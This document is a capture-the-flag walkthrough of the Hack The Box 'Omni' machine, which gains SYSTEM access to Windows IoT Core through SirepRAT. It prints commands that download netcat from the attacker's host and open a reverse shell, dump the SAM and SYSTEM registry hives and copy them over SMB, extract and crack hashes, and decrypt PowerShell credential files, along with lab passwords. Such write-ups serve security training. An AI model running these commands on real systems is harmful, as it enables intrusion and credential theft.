HTB omni Machine
بسم الله الرحمن الرحيم
Description
Walkthrough
- Reconnaissance

- use nmap for port scan
- 2 ports open 135,8080 (microsoft iis)

- open 10.10.10.204:8080
- looks like login request
- I tried admin:admin or guest:guest >nothing work
- I noticed in login request “windows Device portal” search about it
- Windows Device Portal is a web server on your device that you can connect to from a web browser on a PC. If your device has a web browser, you can also connect locally with the browser on that device. It works like an IoT.
- I found tool SirepRAT download it and install
- led to RCE as SYSTEM on Windows IoT Core
git clone https://github.com/SafeBreach-Labs/SirepRATsudo pip3 install -r requirements.txt

- run command on system hostname
sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\hostname.exe" --return_output --v

- open cmd on remote machine
- cmd /c is used to run commands in MS-DOS and terminate after command
*
sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c hostname " --return_output --v

- list directory
- ` sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput –cmd “C:\Windows\System32\cmd.exe” –args “/c dir c:\ “ –return_output –v`

python -m SimpleHTTPServer- I uploaded the nc.exe
sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri 'http://10.10.16.2:8000/nc64.exe' -Outfile c:\nc.exe " --return_output --v

* `sudo python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\nc.exe 10.10.16.2 4444 -e cmd.exe " --return_output --v`
- I searched about how to decrypt it
https://mcpmag.com/articles/2017/07/20/save-and-read-sensitive-data-with-powershell.aspx$cred=Import-CliXml -Path <file>; $cred.GetNetworkCredential().Password



- we have access to Administrator directory »access SAM and SYSTEM too
- Copied them to c:. Now I need to copy this to my machine > setup SMB Serve
reg save HKLM\SYSTEM c:\SYSTEMreg save HKLM\SAM c:\SAM
- setup SMB Serve
-
sudo impacket-smbserver -smb2support testpwd-username test -password test(owner machine) > smbserver - and command run on the machine
net use z: \\10.10.16.2\test /user:test testcopy SAM \\10.10.16.2\testcopy SYSTEM \\10.10.16.2\test

- dump the hashes
impacket-secretsdump -system SYSTEM -sam SAM local

crack the hashsudo joho filepass -w=/usr/share/worglist/rockyou.txt- I found user app:mesh5143 > login 10.10.10.204:8000
- login 10.10.10.204:8000

- I found process > run command


- now able to decrypt the file and got iot-admin.xml it contains some password
powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cred.GetNetworkCredential().Password"- password for administrator: _1nt3rn37ofTh1nGz >
- login again and run nc > get shell with privilege administrator

- decrypt user.txt to get user flaf
- ` powershell.exe -c “$cred=Import-CliXml -Path C:\Data\Users\app\user.txt; $cred.GetNetworkCredential().Password”`
- decrypt root.txt to get root flaf
$cred=Import-CliXml -Path root.txt; $cred.GetNetworkCredential().Password

- We got the final flag and complete task